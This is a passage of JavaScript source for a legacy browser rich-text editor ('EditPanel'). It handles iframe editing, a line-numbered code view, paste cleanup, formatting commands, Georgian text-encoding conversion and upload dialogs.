	if(!local.EditPanelContent)local.EditPanelContent=document.createElement("iframe");
	
	local.EditPanelContent.id=idd+"_frame";
	local.EditPanelContent.setAttribute('contenteditable','true');
	local.EditPanelContent.src="frame.htm?2";
	local.EditPanelContent.className="epFrame";
	local.EditPanelContent.style.height="100%";
	local.EditPanelContent.style.width="100%";
	local.EditPanelContent.style.display="inline-block";
	local.EditPanelContent.onload=local.LoadFrameContent;//iframeis shemtxvevashi

return local.EditPanelContent;	
}
//--------------------------------------------------
this.DrawHideEncoding = function DrawHideEncoding(){
	var vh=document.getElementById(local.TextAreaId+"_coding_encoding");
	if(local.ContentEncode && (!vh)){
		vh=document.createElement("input");
	}
		vh.id=local.TextAreaId+"_coding_encoding";
		vh.name=vh.id;
		vh.type="hidden";
		vh.value=local.ContentEncode;
		local.EditPanelObject.appendChild(vh);
return vh;
}
//--------------------------------------------------
this.PageUp=function PageUp(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)-parseInt(local.EditPanelDivBody.clientHeight);
	if(i<0)i=0;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}
//--------------------------------------------------
this.PageDown=function PageDown(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)+parseInt(local.EditPanelDivBody.clientHeight);
	if(i>local.EditPanelDivBody.scollHeight)i=local.EditPanelDivBody.scollHeight;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}

//--------------------------------------------------
this.DrawCoding=function DrawCoding()
{
	var idd=local.EditPanelId;

	if(!local.EditPanelCoding){

	local.TextAreaObject.setAttribute("data-coding-encoder",local.ContentEncode);	
	
	local.EditPanelCodingContainer=document.createElement("TD");
	local.EditPanelCodingContainer.style.display='table-cell';
	local.EditPanelCodingContainer.style.height='inherit';
	local.EditPanelCodingContainer.style.verticalAlign='top';
	local.EditPanelCodingContainer.style.padding='0px';
	local.EditPanelCodingContainer.style.margin='0px';
	
	local.EditPanelCoding=document.createElement("textarea");
	local.EditPanelCoding.id=idd+"_coding";
	local.EditPanelCoding.className="epCoding";
	local.EditPanelCoding.style.resize="none";
	local.EditPanelCoding.setAttribute("data-for-editpanel",true);
	local.EditPanelCoding.setAttribute("data-remove","true");
	
	if(local.DataFormat=="html")
		local.EditPanelCoding.value=HtmlDecode(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
	else 
		local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject));
		
	local.EditPanelCoding.style.display='inline-block';
	local.EditPanelCoding.style.overflow='scroll';
	local.EditPanelCoding.style.height='100%';
	local.EditPanelCoding.style.width='98%';
	local.EditPanelCoding.style.padding='0% 1%';
	local.EditPanelCoding.style.whiteSpace = 'pre';
	
	local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
	/*if(hotKeys){
		new hotKeys(local.EditPanelCoding,"pageup",local.PageUp);
		new hotKeys(local.EditPanelCoding,"pagedown",local.PageDown);
	}
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keyLog);*/
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keySpecify);
	}
	
return local.DrawChangeLine('text');
}
//-------------------------------------------------------
this.keySpecify=function keySpecify(e){
	var keyCode = e.keyCode || e.which;
	//console.log(e.shiftKey);//&& (e.shiftKey)
    if((keyCode==9) && (!e.shiftKey) ){
        e.preventDefault();
        var s = this.selectionStart;
        this.value = this.value.substring(0,this.selectionStart) + "\t" + this.value.substring(this.selectionEnd);
        this.selectionEnd = s+1; 
    }
}
//-------------------------------------------------------
this.DrawChangeLine=function DrawChangeLine(pickUp,isShow)
{
    var ot_txt=local.getElValue(local.TextAreaObject);
	var idd=local.EditPanelId;
	var indx=local.EditPanelIndex;
	if(isShow==undefined)isShow=true;
	//if(local.TextAreaChangeLine)return local.TextAreaChangeLine;
	local.TextAreaChangeLineContainer=document.createElement("TD");
	local.TextAreaChangeLineContainer.style.display='table-cell';
	local.TextAreaChangeLineContainer.style.height='inherit';
	local.TextAreaChangeLineContainer.style.width ="30px";
	local.TextAreaChangeLineContainer.style.padding ="0px";
	local.TextAreaChangeLineContainer.style.margin ="0px";
	local.TextAreaChangeLineContainer.style.verticalAlign ="top";
	
	
	local.TextAreaChangeLine=document.createElement("DIV");
	local.TextAreaChangeLine.id=idd+"_linecounter";
	local.TextAreaChangeLine.className="epChangeLine";	
	local.TextAreaChangeLine.readOnly=true;
	local.TextAreaChangeLine.setAttribute("unselectable", "on");
	local.TextAreaChangeLine.setAttribute("data-for-editpanel",true);
	local.TextAreaChangeLine.setAttribute("data-remove","true");
	local.TextAreaChangeLine.style.display ="inline-block";
	local.TextAreaChangeLine.style.verticalAlign ="top";
	local.TextAreaChangeLine.style.width ="100%";
	local.TextAreaChangeLine.style.height ="inherit";
	local.TextAreaChangeLine.style.overflow="hidden";
	local.TextAreaChangeLine.style.boxSizing="border-box";
	local.TextAreaChangeLine.style.position="relative";

	local.TextAreaChangeLineContainer.appendChild(local.TextAreaChangeLine);
	
	local.ChangeLine();
	
	
	if(local.EditPanelDivBody)
		local.EditPanelDivBody.innerHTML='';
	else local.EditPanelDivBody=document.createElement("table");
	
	local.EditPanelDivBody.style.display="table";
	local.EditPanelDivBody.id=local.EditPanelId+"_epBody"
	local.EditPanelDivBody.className="epBody"
	local.EditPanelDivBody.style.overflow="hidden";
	local.EditPanelDivBody.style.height="inherit";
	
	local.EditPanelDivBodyTable=document.createElement("tr");
	local.EditPanelDivBodyTable.id=local.EditPanelId+"_epBodyTable"
	local.EditPanelDivBodyTable.className="epBodyTable";
	local.EditPanelDivBodyTable.style.display="table-row";
	local.EditPanelDivBodyTable.style.height="inherit";
	
	
	if(isShow)local.EditPanelDivBodyTable.appendChild(local.TextAreaChangeLineContainer);
	
	if(!pickUp)pickUp=local.ShowType;

	switch(pickUp)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		//
			local.EditPanelFrame.style.display="table-cell";
			local.EditPanelDivBodyTable.appendChild(local.EditPanelFrame);
		break;//Show HTML Editor
		case "text":
		case 1:
			local.EditPanelCodingContainer.style.display="table-cell";
			AddEventByString(local.EditPanelCoding,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+indx+"'].ChangeLine();");
			AddEventOnObject(local.EditPanelCoding,"scroll",local.ChangeLine);
			AddEventOnObject(local.EditPanelCoding,"change",local.ChangeLine);
			AddEventByString(local.EditPanelCoding,"mouseup","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
			
				AddEventByString(local.EditPanelCoding,"focus","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
				AddEventByString(local.EditPanelCoding,"enter","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
				
			local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
			local.EditPanelDivBodyTable.appendChild(local.EditPanelCodingContainer);
		break;//Show TextArea
	}
	
	local.EditPanelDivBody.appendChild(local.EditPanelDivBodyTable);

return local.EditPanelDivBody;	
}
//--------------------------------------------------------
this.pasteInSelection=function pasteInSelection(vhtml){
	var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
	
	var sel1=local.storeCurrentSelection(objframe,objdoc);
	if(divframe){
		local.restoreSelection(objframe,objdoc,sel1);
		var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
		if(BrowserType==1)sText.pasteHTML(vhtml);
		else objdoc.execCommand('insertHTML',false,vhtml);
	}
}
//--------------------------------------------------------
this.pasteControl=function pasteControl(ev){
	var clipboardData, pastedData;
	var pastedData,cleanHtmlData,clipData;
	var e=ev || window.event;
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	clipboardData = e.clipboardData || window.clipboardData;
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.pasteInSelection(pastedData);break;
		default:
		cleanHtmlData=clipData="";
		if(clipboardData.types.indexOf('text/html') > -1){
			clipData = clipboardData.getData('text/html');
			cleanHtmlData=cleanWordContent(clipData);
		}
		else {
			cleanHtmlData=clipData = clipboardData.getData('text');
		}

		
		console.log(clipData);
		console.log(cleanHtmlData);

		
		var r=false;
		if(cleanHtmlData!=clipData)r = confirm("Do you whant remove extra tags?");
		if(r==true){
			pastedData=cleanHtmlData;
		}else{
			pastedData = clipData;
		}
		local.pasteInSelection(pastedData);
	}

	if (e.preventDefault)e.preventDefault();
	else e.returnValue = false;

return true;
}
//--------------------------------------------------------
this.LoadFrameContent=function LoadFrameContent()
{
//console.log("EP3:"+local.EditPanelContent.id);
    local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
//	console.log(local.TextAreaObject);
//	console.log(local.getElValue(local.TextAreaObject));
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.SetFrameInnerHTML(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
			break;
		default:
		local.SetFrameInnerHTML(HTMLFilter(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)),tagflt));
	}
	
	
	var objPointer=local.EditPanelFrame.FrameDocument.body;
	AddEventByString(objPointer,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");
	AddEventOnObject(objPointer,"scroll",local.HeightSizeCorrect);
	AddEventOnObject(objPointer,"change",local.HeightSizeCorrect);
	AddEventByString(objPointer,"mouseup","GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");	
	AddEventOnObject(objPointer,"blur",local.sync);
	AddEventOnObject(objPointer,"paste",local.pasteControl);
	AddEventByString(objPointer,"click","GlobalEditPanelArray['"+local.EditPanelIndex+"'].PanelAutomize();");	
	
	local.HeightSizeCorrect();
	
	//local.EditPanelObject.ondragover=function(){alert(1);};
	//local.EditPanelObject.ondrop=function(){alert(2);};
	try{
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"dragover","GlobalEditPanelArray['"+local.EditPanelIndex+"'].allowDrop(event)");
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"drop","GlobalEditPanelArray['"+local.EditPanelIndex+"'].drop(event)");
	}catch(e){
		console.log("EditPanel: "+e);
	}
	
}

//--------------------------------------------------------
this.SetEditorSettings=function SetEditorSettings()
{
    var frm=local.EditPanelFrame;//GetFrameAttr(iddnm);//+EditPanelIDAddon
    var FrameID=frm.FrameObject;
    var locdoc=frm.FrameDocument;
    var locbody=frm.FrameDocument.body;

	if(locbody)
	{
        locbody.style.backgroundColor='#FFFFFF';
        locbody.style.border='';
        locbody.style.scrollbarBaseColor='#A9A7C0';

        locbody.style.marginLeft='0px';
        locbody.style.marginRight='0px';
        locbody.style.marginTop='0px';
        locbody.style.marginBottom='0px';

        locbody.style.paddingLeft='0px';
        locbody.style.paddingRight='0px';
        locbody.style.paddingTop='0px';
        locbody.style.paddingBottom='0px';
        locbody.setAttribute('contentEditable',true);
     try{
			locdoc.execCommand("2D-Position", true, true);
			locdoc.execCommand("MultipleSelection", true, true);
			locdoc.execCommand("LiveResize", true, true);
        }catch(e){return false;};

	}else return false;

return true;
}
//--------------------------------------------------------
this.SetFrameInnerHTML=function SetFrameInnerHTML(txt)
{
	if(!local.EditPanelFrame)local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
    var FrameID=local.EditPanelFrame.FrameObject;
    var locdoc=local.EditPanelFrame.FrameDocument;
    var locbody=local.EditPanelFrame.FrameDocument.body;
	var locwin=local.EditPanelFrame.FrameWindow;
	var repeat=true;

	if(locwin)locwin.parentIFrame=local.EditPanelContent;	

    if(locbody)
    {
        locbody.innerHTML=txt;
        if(local.SetEditorSettings())repeat=false;
		locbody.style.background='#FFFFFF';
    };
}
//--------------------------------------------------------
this.Value=function Value()
{
	switch(local.ShowType)
	{
		case "text":
		case 1:return local.EditPanelCoding.value;
/*		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:return local.EditPanelFrame.FrameDocument.body.innerHTML;*/
	}

	return local.EditPanelFrame.FrameDocument.body.innerHTML;
}
//--------------------------------------------------------
this.value=function value(){return local.Value();};
this.GetValue=function GetValue(){return local.Value();}
this.SetValue=function SetValue(val){local.EditPanelCoding.value=val;loca.sync();return val;}
//--------------------------------------------------------
this.ShowCoding=function ShowCoding()
{
	local.ShowType="text";
	local.EditPanelObject.innerHTML='';
	local.DrawHideEncoding();	
	local.EditPanelObject.appendChild(local.DrawPanel("text"));
	local.EditPanelObject.className="edit_panel_container text";
	local.EditPanelObject.appendChild(local.DrawCoding());
}
//--------------------------------------------------------
this.ShowEditPanel=function ShowEditPanel()
{
	local.ShowType="html";
	local.EditPanelObject.innerHTML='';
	local.EditPanelObject.className="edit_panel_container html";
	local.DrawHideEncoding();
	local.EditPanelObject.appendChild(local.DrawPanel());
	local.EditPanelObject.appendChild(local.DrawFrame());

}
//--------------------------------------------------------
this.ChangeModel=function ChangeModel()
{
	local.sync();
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:local.ShowType="text";local.ShowCoding();break;
		case "text":
		case 1:local.ShowType="html";local.ShowEditPanel();break;
	}
}
//--------------------------------------------------------
this.setElValue=function setElValue(el,val){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1))return (el.value=val);
	return (el.innerHTML=val);
}
//--------------------------------------------------------
this.getElValue=function getElValue(el){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1)) return (el.value);
	return (el.innerHTML);
}
//--------------------------------------------------------
this.sync=function sync()
{
	switch(local.ShowType)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
			if(local.DataFormat=="html")
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=HtmlDecode(local.Value())));
			else
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=local.Value()));
			break;//Show HTML Editor //devmode
		case "text": 
		case 1:local.SetFrameInnerHTML(local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value)));break;//Show TextArea  //devmode
	}
}
//--------------------------------------------------------
this.destroy=function destroy()
{
	RemoveObjectEx(local.EditPanelObject);
}
//--------------------------------------------------------
this.reset=function reset()//same load at first
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
}
//--------------------------------------------------------
this.clear=function clear()
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=local.setElValue(local.TextAreaObject,""));
}
//--------------------------------------------------------
this.set=function set(str)
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.setElValue(local.TextAreaObject,str)));
}
//--------------------------------------------------------
this.Exec=function Exec(cmd,param1,js2)
{
    var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;

   var sel1=local.storeCurrentSelection(objframe,objdoc);
if(divframe)
{

    local.restoreSelection(objframe,objdoc,sel1);
    var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());

    if (!(sText==''))
    {
           local.restoreSelection(objframe,objdoc,sel1);
           switch(cmd.toLowerCase())
           {
              case 'utf8':
              {
					if(sText && sText!=null && sText!=undefined){
					  var txt=AcadToSylfaen(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=AcadToSylfaen(objtxt.value);
					}
              };

              break;
              case 'ansi':
              {
					if(sText && sText!=null && sText!=undefined){
                      var txt=SylfaenToAcad(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=SylfaenToAcad(objtxt.value);
					  }
              };
              break;
              case 'jmixx':
              {
					if(sText && sText!=null && sText!=undefined){			  
                      var txt=EditPanelValueDecoder(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=EditPanelValueDecoder(objtxt.value);
					  }					
              };
              break;
              case 'color':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt='<span style="color:'+param1+'">'+HtmlDecode(String((sText.text?sText.text:sText)))+'</span>';
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              case 'quotes':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt=HtmlDecode(String((sText.text?sText.text:sText)));
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              default:
                 objdoc.execCommand(cmd,false,param1);
           }
   }
   else
   {
            objdoc.execCommand(cmd,false,param1);
   }
   
   if(js2 && sText && sText!=null && sText!=undefined){
   
		//objdoc.execCommand("fontSize",false,1);
		GlobText=sText;//REMOVE THIS IS FOR DEBUG
		if(sText.anchorOffset>sText.focusOffset){
			start=sText.focusNode;
			end=sText.anchorNode;
		}else{
			start=sText.anchorNode;
			end=sText.focusNode;
		}
		item=start;
		parent='';
		do{
			if(item)try{parent=item.parentElement || item.parentNode}catch(e){console.log('edit_panel parental eval:  '+e);};
			try{eval(js2);}catch(e){console.log('edit_panel eval-js2: '+js2+': '+e);break;}
			if(item==end)break;
		}while(!(item=item.nextSibling));
	
   }
   
   
};

};
//-------------------------------------------------
this.PackLinks=function PackLinks(tagx,parx)
{
	if(!tagx)tagx='img';
	if(!parx)parx='src';

//--------
    var hpath=window.location.pathname;
    var k=hpath.lastIndexOf("/");
    var k2=hpath.lastIndexOf("\\");
    if(k2>k)k=k2;
    if(k>0)hpath=hpath.substr(0,k);
	hpath=hpath+'/';
	while((hpath[hpath.length-1]=='/')||(hpath[hpath.length-1]=='\\'))hpath=hpath.substr(0,hpath.length-1);
    var hlink="http://"+window.location.host+hpath+"/";

    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

	if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName(tagx);
	else ImOs=divhtm.all.tags(tagx);
          
	var htmv="";
	for(var i=0;i<ImOs.length;i++)
	{
		var hsrc=ImOs[i].getAttribute(parx);
		if(hsrc.substr(0,hlink.length)==hlink)
		{
			htmv+=hsrc.substr(hlink.length)+"|";
		}
	}

	if(htmv)
	{
		window.open(local.index_php+"?phpParam=ep_pack.php&"+SIDNAME+"="+SID+"&pfn="+local.EditPanelId+"&files="+htmv,'_self');
	}

return 0;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById("bgcid");
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeColor=function ChangeColor()
{
	var bgcid="ep_color_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		x.Exec('color',this.value);
	});

return true;
}


//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadWinId;
this.UploadInsertId=0;
this.CloseWin=function CloseWin()
{
    if(local.UploadWinId)
    if(document.getElementById(local.UploadWinId))
   {
        document.getElementById('MainDocument').style.backgroundColor='#00000FF';
        if(document.body.filters)
           document.getElementById('MainDocument').style.filter="";
       else
           document.getElementById('MainDocument').style.opacity=0.9;
      ShowNormalMainWin();
      document.getElementById(local.UploadWinId).parentNode.innerHTML='';
   }

}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.OpenUploadWin=function OpenUploadWin(tp,xchg)//tp - img or 1, tp- fl or 2, tp- lnk or 3;;;    xchg- 0=Add Childs, 1=Change Parent, 2=Change Child, Link=Set Link, other string - direct insert img link
{
		if(!xchg)xchg=0;
       var tps="a",vfile;
	   var inId=local.EditPanelId+"_"+local.UploadInsertId;
	   local.UploadInsertId++;
       switch(tp)
       {
           case 4:
           case 'css':
                tps='div';
				vfile="insert_style.php";
           break;
	   
           case 2:
           case 'fl':
                tps='a';
				vfile="upload_file.php";
           break;

           case 3:
           case 'lnk':
                tps='a';
				vfile="insert_link.php";
           break;

           case 1:
           case 'img':
           default:
                tps='img';
				vfile="upload_img.php";
           break;

       }

    var divframe=local.EditPanelFrame;
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
    var vNotExist=1;
    if(objframe.focus)objframe.focus();

   var dt = new Date();
   var imgid="upimg",imgalias="upimg";
   imgid=imgid.concat(dt.getYear(),dt.getMonth(),dt.getDay(),dt.getHours(),dt.getMinutes(),dt.getSeconds(),dt.getMilliseconds(),inId);

   var sel1=local.storeCurrentSelection(objframe,objdoc);
   if(divframe)
   {

       local.restoreSelection(objframe,objdoc,sel1);
       var t1=0,t2=0;
       var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
       
       var sObject=0;

	//for IE: 
	if(sText.htmlText)
	{
		var psi=0;
		try{
		psi++;
  		var vcode=sText.htmlText;
		psi++;
  		var regex = new RegExp("<img[\s]*[^>]+>","gi");
  		vcode=vcode.match(regex);
		psi++;
  		var regex2 = new RegExp("(\s)*id=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex2);
		psi++;

  		var regex3 = new RegExp("=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex3);

		psi++;
  		var regex4 = new RegExp("[0-9a-zA-Z_]*","gi");
  		vcode=vcode[0].match(regex4);

		psi++;
  		imgid=vcode[1];
  		vNotExist=0;
  		}catch(e){  alert("error "+vcode+" "+psi);}

	}


	try
	{
		if(divframe.FrameWindow.getSelection)
		sObject=divframe.FrameWindow.getSelection().getRangeAt(0);//extractContents();//.ownerDocument;
	}	
	catch(e){}

	var sItems=0;
	if(sObject)
	if(sObject.getElementsByTagName)sItems=sObject.getElementsByTagName(tps);
	else if(sObject)sItems=sObject.cloneContents().childNodes;
	
	var result="",byCursorValue;

	for(var i=0;i<sItems.length;i++)
	{
		try{
		if(byCursorValue=sItems.item(i))
			if(byCursorValue.tagName)
				if(String(byCursorValue.tagName).toLowerCase()==tps)
         {
            //result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
            result+=byCursorValue.tagName+" ";
            break;
         }//else result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
		}catch(e){};
	}

	try{
	if(byCursorValue)
	{
		if(String(byCursorValue.tagName).toLowerCase()==tps)
		{
			imgid=byCursorValue.id;
			vNotExist=0;
		}
	}
	}catch(e){}

		var vhtml="";
		var vStr=String((sText.text?sText.text:sText));
		
    var currObj=0;
	try{
		currObj=sObject.startContainer || sObject.endContainer; 
		currObj=currObj.parentElement || currObj.parentNode;
	}	
	catch(e){};
	
	if((currObj && currObj.id) && (imgalias==currObj.id.substr(0,imgalias.length)) && (currObj.innerText==vStr)){
		imgid=currObj.id;
		vNotExist=0;
	}
		
 
       if(vNotExist)
       {
       switch(tp)
       {
           case 4:
           case 'css':
				vhtml="<div id='"+imgid+"' name='"+imgid+"' class=\"\" style=\"\">"+vStr+"</div>";
           break;
	   
           case 2:
           case 'fl':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 3:
           case 'lnk':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 1:
           case 'img':
           default:
				var imgsrc='';
				if(xchg.length>4)  imgsrc=xchg;
				vhtml="<img width='40px' id='"+imgid+"' src='"+imgsrc+"'  >";
           break;
       }

       local.restoreSelection(objframe,objdoc,sel1);
       if(BrowserType==1)sText.pasteHTML(vhtml);
       else objdoc.execCommand('insertHTML',false,vhtml);
      }
      else
      {
          //local.restoreSelection(objframe,objdoc,sel1);
      }

     if(xchg==0 || xchg==1 || xchg==2 || xchg==3)
     {
		AlphaMainWin(0.5);
		local.CloseWin();
		WinSetName(local.EditPanelUploadingWinName);
		WinSetZoom('640px','400px');
		WinSetCenter();
		local.UploadWinId=CreateHTMLWindow();
		document.getElementById(local.UploadWinId+'_ca').style.overflow='hidden';
		document.getElementById(local.UploadWinId+'_ca').innerHTML="<iframe  class='EP_INSERT_FRAME' style='width:100%;height:350px;box-sizing:border-box;border:1px solid #ccc;' src=\""+local.index_php+"?phpParam="+vfile+"&"+(SIDNAME?SIDNAME+"="+SID+"&":"")+"frame="+local.EditPanelId+"&obj=&nextformname=og&og_hobj="+imgid+"&tabnm=bc_uploads&gc_req=edit&scriptinitial=y\" scrolling='auto'></iframe>";
	 } else {
		console.log(imgid);
	 }

   };
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadComplete=function UploadComplete(evt,par)
{
    var xmlDoc;
    var txt=evt.target.responseText;

	if(!txt) return;
	
	var lnk=0;
	var txtIfJson = 0;
	try { txtIfJson=JSON.parse(txt); } catch(e){console.log(e);}
	
	if ((typeof txtIfJson) == "object")
	{
		//Json
		console.log(txtIfJson);
		if(txtIfJson.link && txtIfJson.link!=undefined)
			lnk=txtIfJson.link[0];
		else 
			lnk=txtIfJson.Link[0];
	}
	else
	{
		//Not Json
		if (window.DOMParser)
		{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
		}
		else // Internet Explorer
		{
			xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
			xmlDoc.async=false;
			xmlDoc.loadXML(txt);
		} 
		var els=xmlDoc.getElementsByTagName('link');
		if(!els || els.length==0 || els[0]==undefined)els=xmlDoc.getElementsByTagName('Link');
		if(els)lnk=els[0].childNodes[0].nodeValue;
	}
	
	//console.log(lnk);
	if(lnk)
	{
	    local.OpenUploadWin('img',lnk);
	}
	
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.winMaximize=function winMaximize()
{
	var ob=local.EditPanelObject;
	if(!ob.getAttribute("data-position"))ob.setAttribute("data-position","minimized");
	var pos=ob.getAttribute("data-position");
	if(pos=="minimized")
	{
		ob.style.position="fixed";
		ob.style.backgroundColor="white";
		ob.style.border="0px solid grey";
		ob.style.top="0px";
		ob.style.left="0px";
		ob.style.right="0px";
		ob.style.bottom="0px";
		ob.style.width="100%";
		ob.style.height="100%";
		ob.style.zIndex=10000;
		
		document.body.style.overflow="hidden";
		
		ob.setAttribute("data-position","maximized");
		winmaximize(ob);
		
	}
	else
	{
		ob.setAttribute("data-position","minimized");
		winminimize(ob);
		
		ob.style.position="static";
		ob.style.border="1px solid grey";
		ob.style.width="100%";
		ob.style.height="100%";
		document.body.style.overflow="";
		
	}

	var els=ob.getElementsByClassName('EP_PROGRESS');
	for(var i=0;i<els.length;i++)
	{
		var cur=els[i];
		if(pos=="minimized")
		{
			cur.innerHTML="[-]";
		}
		else
		{
			cur.innerHTML="[><]";
		}
	}
	
	local.HeightSizeCorrect();
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.docMarginField=function docMarginField(){
	var bd=local.EditPanelFrame.FrameDocument.body;
